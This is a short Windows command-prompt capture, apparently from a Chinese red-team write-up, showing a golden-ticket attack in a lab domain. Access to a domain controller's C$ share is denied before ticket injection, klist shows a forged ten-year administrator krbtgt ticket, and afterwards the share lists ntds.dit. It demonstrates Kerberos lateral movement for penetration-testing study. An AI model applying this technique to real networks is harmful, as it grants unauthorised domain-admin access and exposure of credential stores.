 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mary.GOD>dir \\OWA2010CN-God\c$ 没注入票据
Access is denied.
C:\Users\mary.GOD>klist
Current LogonId is 0:0x69813
Cached Tickets: (1)
#0>     Client: administrator @ god.org
Server: krbtgt/god.org @ god.org
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 11/24/2020 10:00:19 (local)
End Time:   11/22/2030 10:00:19 (local)
Renew Time: 11/22/2030 10:00:19 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
C:\Users\mary.GOD>dir \\OWA2010CN-God\c$ 注入票据后
Volume in drive \\OWA2010CN-God\c$ has no label.
Volume Serial Number is 109F-E998
Directory of \\OWA2010CN-God\c$
2020/11/09  17:10               206 command.txt
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2020/11/09  16:24        35,667,968 ntds.dit
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2020/11/09  09:40    <DIR>          Windows
2 File(s)     35,668,174 bytes
7 Dir(s)  25,310,920,704 bytes free
C:\Users\mary.GOD>_
渗透攻击红队